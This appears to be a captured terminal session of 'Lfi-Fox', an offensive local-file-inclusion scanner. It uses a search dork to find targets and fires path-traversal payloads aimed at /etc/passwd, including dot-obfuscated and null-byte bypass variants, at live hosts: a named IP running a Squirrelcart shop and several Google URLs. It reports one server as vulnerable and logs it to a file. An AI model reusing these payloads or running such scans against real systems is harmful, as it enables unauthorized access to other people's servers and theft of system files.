 fvck@purplefox: ~/tools/Lfi-Fox
File Actions Edit View Help
fvck@purplefox:~/tools/Lfi-Fox$ python3 lfi.py
FOX LFI
By Purple Fox
1.Scan Wit Dork
2.Target Url
0.Quit
Fox : 1
Enter The Number Of Search Results: 1
[+]LFI vulnerability found at http://31.220.45.118:8083/squirrelcart/cart_content.php?cart_isp_root../../../../../../../../../../../etc/passwd
Vulnerability Urls saved in FoxVuln.txt file...
[+]LFI vulnerability found at http://31.220.45.118:8083/squirrelcart/cart_content.php?cart_isp_root../../../../../../../../../../../etc/passwd
Vulnerability Urls saved in FoxVuln.txt file...
[-] http://31.220.45.118:8083/squirrelcart/cart_content.php?cart_isp_root/..././..././..././..././..././..././..././etc/passwd%00 is not vulnerable
to LFI
[-] http://31.220.45.118:8083/squirrelcart/cart_content.php?cart_isp_root../../../../../../../..//etc/passwd is not vulnerable to LFI
[-] https://support.google.com/websearch?p=ws_settings_location&hl=id../../../../../../../../../../../etc/passwd is not vulnerable to LFI
[-] https://support.google.com/websearch?p=ws_settings_location&hl=id../../../../../../../../../../../etc/passwd is not vulnerable to LFI
[-] https://support.google.com/websearch?p=ws_settings_location&hl=id/..././..././..././..././..././..././..././etc/passwd%00 is not vulnerable to L
FI
[-] https://support.google.com/websearch?p=ws_settings_location&hl=id../../../../../../../..//etc/passwd is not vulnerable to LFI